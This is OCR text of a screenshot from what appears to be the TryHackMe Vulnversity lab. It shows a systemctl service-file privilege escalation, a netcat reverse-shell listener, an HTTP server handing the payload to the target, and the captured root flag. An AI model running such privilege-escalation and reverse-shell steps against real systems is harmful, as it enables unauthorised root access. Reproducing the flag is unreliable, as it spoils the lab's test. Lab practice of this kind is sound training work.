 Discord
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2021.2-vmwar...
Kali-Linux-2021.3-vmware-am...
macOS 11.1
cherrytree
Reverse Shell Cheat She...
kali@kali: ~/Downloads
linPEAS
09:31 PM
kali@kali: ~/Downloads
File Actions Edit View Help
www-data@vulnuniversity:/tmp$ mv z z.service
mv z z.service
www-data@vulnuniversity:/tmp$ systemctl link /tmp/z.service
systemctl link /tmp/z.service
Created symlink from /etc/systemd/system/z.service to /tmp/z.service.
www-data@vulnuniversity:/tmp$ systemctl enable --now /tmp/z.service
systemctl enable --now /tmp/z.service
Created symlink from /etc/systemd/system/multi-user.target.wants/z.service to /tmp/z.service.
(kali㉿kali)-[~/Downloads]
$ rlwrap nc -lvp 1337
TTY Shell
reset
xterm
export TERM=xterm
export SHELL=bash
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.49.146 - - [05/Oct/2021 21:12:16] "GET /s.service HTTP/1.1" 200 -
^C^
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Downloads/THM]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.49.146 - - [05/Oct/2021 21:19:01] "GET /s.service HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Downloads/THM]
$ nano s.service
(kali㉿kali)-[~/Downloads/THM]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.49.146 - - [05/Oct/2021 21:22:47] "GET /s.service HTTP/1.1" 200 -
10.10.49.146 - - [05/Oct/2021 21:26:33] "GET /s.service HTTP/1.1" 200 -
srv
sys
tmp
usr
var
vmlinuz
# cd /root
# ls
root.txt
# cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
# ls -la
total 28
drwx------ 4 root root 4096 Jul 31 2019 .
drwxr-xr-x 23 root root 4096 Jul 31 2019 ..
lrwxrwxrwx 1 root root 9 Jul 31 2019 .bash_history → /dev/null
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Jul 31 2019 .cache
drwxr-xr-x 2 root root 4096 Jul 31 2019 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Jul 31 2019 root.txt
#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
08:31 p. m.
05/10/2021
8:31 PM
10/5/2021
2